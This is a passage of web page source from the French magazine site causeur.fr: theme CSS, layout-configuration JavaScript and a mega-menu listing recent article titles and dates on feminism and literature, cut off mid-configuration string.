.td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "495";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "99";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lettre-ouverte-a-la-cite-audacieuse-322040"  rel="bookmark" class="td-image-wrap " title="Lettre ouverte à la Cité Audacieuse" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/cinema-cite-radieuse-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lettre-ouverte-a-la-cite-audacieuse-322040"  rel="bookmark" title="Lettre ouverte à la Cité Audacieuse">Lettre ouverte à la Cité Audacieuse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T01:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" class="td-image-wrap " title="Le sexisme c’est tabou, on en viendra tous à bout!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Berangere-Couillard-HCE-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" title="Le sexisme c’est tabou, on en viendra tous à bout!">Le sexisme c’est tabou, on en viendra tous à bout!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" class="td-image-wrap " title="La fermeture des maisons Klaus" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Marthe-Richard-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" title="La fermeture des maisons Klaus">La fermeture des maisons Klaus</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T04:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67 .block-mega-child-cats{padding:16px 0}.tdi_67 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_67 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats{text-align:right}.tdi_67:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_67:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_67.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_67.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_67 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_67 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_67 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_67 .entry-thumb{background-position:center 15%}.tdi_67 .td-image-container{display:block;order:0}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:auto}.tdi_67 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_67 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_67 .td-module-meta-info{border-color:#eaeaea}.tdi_67 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:inline-block}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .block-mega-child-cats{width:160px}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-mega-modules-wrap{padding:14px}.tdi_67 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_67 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_67 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 